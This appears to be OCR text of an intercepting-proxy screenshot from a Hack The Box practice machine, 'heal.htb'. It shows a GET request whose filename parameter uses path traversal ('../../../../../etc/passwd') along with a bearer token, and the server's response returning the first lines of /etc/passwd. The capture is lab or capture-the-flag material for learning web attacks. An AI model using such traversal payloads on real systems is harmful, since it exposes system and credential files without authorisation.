 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://heal.htb/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w
9 Origin: http://heal.htb
10 DNT: 1
11 Connection: close
12 Sec-GPC: 1
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 15 Jan 2025 18:48:25 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: close
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 5acc85a4-2c3f-4c71-841c-89ceaacf863a
20 x-runtime: 0.004412
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
Search
0 highlights